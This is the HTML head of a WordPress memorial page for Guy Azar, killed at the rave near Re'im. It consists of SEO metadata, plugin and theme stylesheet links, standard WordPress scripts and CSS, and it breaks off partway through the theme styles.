

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/memorials/guy-azar/
body_size: 27924
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Guy Azar - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Rishon Letzion Killed at the outdoor rave near Re&#039;im" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jewishdigitaltimes.com/memorials/guy-azar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Guy Azar - Jewish Digital Times" />
		<meta property="og:description" content="Rishon Letzion Killed at the outdoor rave near Re&#039;im" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/memorials/guy-azar/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/guy-1.webp" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/guy-1.webp" />
		<meta property="og:image:width" content="220" />
		<meta property="og:image:height" content="165" />
		<meta property="article:published_time" content="2023-11-08T17:08:15+00:00" />
		<meta property="article:modified_time" content="2023-11-08T17:08:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Guy Azar - Jewish Digital Times" />
		<meta name="twitter:description" content="Rishon Letzion Killed at the outdoor rave near Re&#039;im" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/guy-1.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/guy-azar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","position":2,"name":"Posts","item":"https:\/\/jewishdigitaltimes.com\/memorials\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/guy-azar\/#listItem","name":"Guy Azar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/guy-azar\/#listItem","position":3,"name":"Guy Azar","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/guy-azar\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/memorials\/guy-azar\/","name":"Guy Azar - Jewish Digital Times","description":"Rishon Letzion Killed at the outdoor rave near Re'im","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/guy-azar\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/guy-1.webp","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/guy-azar\/#mainImage","width":220,"height":165},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/guy-azar\/#mainImage"},"datePublished":"2023-11-08T17:08:15+00:00","dateModified":"2023-11-08T17:08:15+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Guy Azar"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/memorials/guy-azar/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/guy-1.webp"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: 